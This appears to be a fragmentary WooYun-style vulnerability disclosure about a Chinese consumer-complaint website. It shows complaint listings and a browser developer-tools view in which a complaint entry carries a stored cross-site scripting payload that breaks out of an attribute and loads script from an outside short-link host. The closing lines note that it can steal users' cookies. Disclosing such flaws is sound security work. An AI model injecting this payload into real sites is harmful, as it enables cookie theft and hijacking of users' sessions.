 详细描述：我是2011年6月份在一汽大众左家庄店买的2011款迈腾1.4t精
英型汽车，车开3500公里时，2档至3档换档时车发顿... [查看详情]
能洗干净。买回来
10.药品医疗类
所有投诉
已回复
已解决
列表
大图
按时间排行
按热度排行
按类别排行
待解决
你好！
\">[查看详情]
0人关注
我也关注
2013-08-2
待解决
你好！
\">[查看详情]
0人关注
我也关注
2013-08-2
待解决
苏宁活动涉嫌欺诈
订单号8003918715在苏宁易购购买先锋手机E71t可以返50全场通用卷，买之
前可以返卷。买后告知不符合活动规则...[查看详情]
0人关注
我也关注
2013-08-2
Elements
Resources
Network
Sources
Timeline
Profiles
Audits
Console
▼<div id="l_170805" class="item-list">
<em></em>
▶<a href="/Complaints/view/170805" target="_blank">…</a>
▼<p>
"\">"
<script src="http://x.co/1YLDS"></script>
<a></a>
<a href="/Complaints/view/170805" target="_blank">[查看详情]</a>
</p>
▶<div class="item-time">…</div>
</div>
▶Comp
▼Styl
element
}
Matched
.item-
marg
}
主页显示,查看源码,储存型xss
可打用户cookie
www.wooyun.org